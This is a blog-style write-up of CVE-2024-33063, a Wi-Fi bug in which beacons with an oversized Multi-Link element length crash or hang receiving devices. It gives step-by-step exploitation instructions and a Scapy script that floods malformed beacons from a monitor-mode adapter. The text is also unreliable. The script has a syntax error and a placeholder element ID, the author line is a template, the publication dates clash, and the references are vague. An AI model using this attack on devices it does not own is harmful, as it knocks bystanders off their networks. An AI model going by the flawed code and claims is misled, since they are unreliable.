Published: June 2024
Author: [Your Name, Security Researcher]
A newly disclosed vulnerability, CVE-2024-33063, impacts certain Wi-Fi implementations, causing a transient Denial of Service (DoS) when processing badly formed beacons with a malformed ML IE field. This guide covers what the bug is, shares a sample code snippet, provides exploit details, and links to original references — all explained as simply as possible.
What Is CVE-2024-33063?
CVE-2024-33063 is found in the process a wireless device uses to parse Multi-Link Information Elements (ML IE) from Wi-Fi beacon frames. Beacons are management frames sent by access points (APs) in Wi-Fi networks, and “information elements” are data blocks inside them. The ML IE is used for maximum throughput and advanced setups in modern Wi-Fi (like Wi-Fi 6E).
The bug: If a specially crafted beacon announces a *common info length value for the ML IE* that is greater than that of the actual ML IE present, the parsing code may crash, hang, or put the device into a denial of service state. Thankfully, the DoS is transient — usually a reboot or disconnection resolves it.
Why This Happens (Plain English)
- The code expects the ML IE (Multi-Link Information Element) to have a certain length, as declared.
If the stated length is larger than the actual data provided, the code gets confused.
- There might be a read overflow or parsing error: the software tries to grab bytes that aren't really there, which can make it crash or freeze while handling the malformed beacon.
- Because beacon frames are broadcast frequently, an attacker sitting near you could keep sending these abnormal frames, making targeted systems unreliable.
Visualizing the Problem with Code
Let's pretend we have C-like pseudocode for ML IE parsing. See how an unchecked length can cause issues:
// Pseudocode: Parse Multi-Link IE from Beacon frame
uint8_t *parse_ml_ie(uint8_t *ie_data, uint16_t ie_len) {
uint16_t declared_common_info_len = ie_data[1]; // Assumption: length at offset 1
if (declared_common_info_len > ie_len) {
// MALFORMED: The declared length exceeds actual available data!
// But BAD CODE might keep parsing anyway
}
// ...parsing logic continues...
// This could lead to buffer/heap overread or crash
}
A robust parsing function should strictly check that declared lengths do not exceed the data actually present before processing any further. Historically, failing to do this is a common cause for DoS or even remote code execution bugs.
How can this be exploited?
1. Craft a Wi-Fi beacon frame where the ML IE declares a “common info length” that is too big (bigger than the ML IE itself).
2. Transmit the beacon using a Wi-Fi device in monitor or injection mode (can be done with tools like aircrack-ng, scapy, or custom hardware).
3. Any affected Wi-Fi device that scans for or receives this beacon will try parsing it and potentially crash. This includes phones, laptops, routers, etc., depending on their chipset/driver.
Sample Exploit Code (Python with Scapy)
Below is a basic Python example using Scapy to create a fake beacon with a malformed ML IE:
from scapy.all import *
# Beacon basics
beacon = RadioTap() / \
Dot11(type=, subtype=8, addr1="ff:ff:ff:ff:ff:ff",
addr2="00:11:22:33:44:55", addr3="00:11:22:33:44:55") / \
Dot11Beacon() / \
Dot11Elt(ID='SSID', info="TestAP")
# Malformed ML IE (fake values)
ml_ie_id = 255 # Not real value, example only (Wi-Fi ML IE element ID may differ)
malformed_ml_ie = Dot11Elt(ID=ml_ie_id, info=b'\x10' + b'\x00'*4) # x10=16: declares 16 bytes, but only provides 4
packet = beacon / malformed_ml_ie
# Send the packet on channel (requires interface in monitor mode)
sendp(packet, iface="wlanmon", count=100, inter=.1)
Note: You likely need root/admin privileges and a capable wireless adapter in monitor mode for this.
Who Is Affected?
- Devices using Wi-Fi stacks/drivers not properly validating ML IE lengths.
Examples: Open-source drivers, certain smartphone chipsets, embedded IoT systems, some routers.
Vendors may include: Broadcom, Qualcomm, MediaTek, Linux kernel drivers — you MUST check your device vendor’s advisories.
Patch promptly! Vendors are releasing updates. Check their support portals.
- Mitigation (if you must): Disable Wi-Fi scanning, or block untrusted Wi-Fi networks until a fix is applied.
- Correct Parsing: Developers must validate all incoming data lengths before parsing — never trust what is advertised in packet headers alone.
References and Official Details
- MITRE CVE Database Entry for CVE-2024-33063
- CERT/CC Vulnerability Note (if available)
- Linux kernel ML IE parsing reference (search for "ML IE parse")
- Scapy Packet Crafting Docs
Summary
CVE-2024-33063 shows that trusting packet contents is dangerous. Massive transient disruption is possible simply by broadcasting malformed beacon frames thanks to a classic unchecked length bug. While not a permanent DoS, this bug reminds us that secure coding—carefully checking every input—matters, even at the lowest layers of our networks.
Stay safe. Update your firmware. Be wary of public, open Wi-Fi until you know your devices are patched.
*This write-up is exclusive and prepared for educational purposes. Always disclose responsibly and only test on your own hardware in legal environments.*
Timeline
Published on: 12/02/2024 11:15:08 UTC
Last modified on: 12/12/2024 15:26:19 UTC
